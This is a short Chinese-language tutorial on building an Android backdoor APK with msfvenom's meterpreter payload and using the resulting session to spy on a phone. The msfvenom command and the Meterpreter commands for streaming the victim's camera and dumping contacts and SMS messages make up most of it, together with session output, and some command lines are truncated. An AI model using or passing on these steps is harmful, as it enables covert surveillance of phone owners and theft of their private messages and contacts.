 生成apk后门，控制手机摄像头
root@kali:~# msfvenom -p android/meterpreter
lhost=192.168.0.109 lport=5555 R >/root/apk.ap
然后可以输入sysinfo 查看手机信息
meterpreter > sysinfo
Computer : localhost
OS : Android 8.1.0 - Linux 3.18.71-perf-g112cbdc (aarch64)
Meterpreter : dalvik/android
webcam_list 查看手机有多少个摄像头 这里显示是2个
meterpreter > webcam_list
1: Back Camera
2: Front Camera
webcam_stream //开启摄像头
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: CQfBrgTZ.html
[*] Streaming...
Most Visited Offensive Security Kali Linux Kali Doc
Target IP : 222.222.221.197
Start time : 2019-06-11 01:26:33 -0400
Status : Playing
[*] Sending stage (70738 bytes) to 192.168.0.105
[*] Meterpreter session 3 opened (192.168.0.109:1234
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.9.117+ (aarch64)
Meterpreter : dalvik/android
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
dump_contacts //导出电话号码
meterpreter > dump_contacts
[*] Fetching 95 contacts into list
[*] Contacts list saved to: contacts_dump_20190611013120.txt
dump_sms //导出信息
meterpreter > dump_sms
[*] Fetching 4 sms messages
[*] SMS messages saved to: sms_dump_20190611012857.txt
导出的文件拍的照片都会在root下面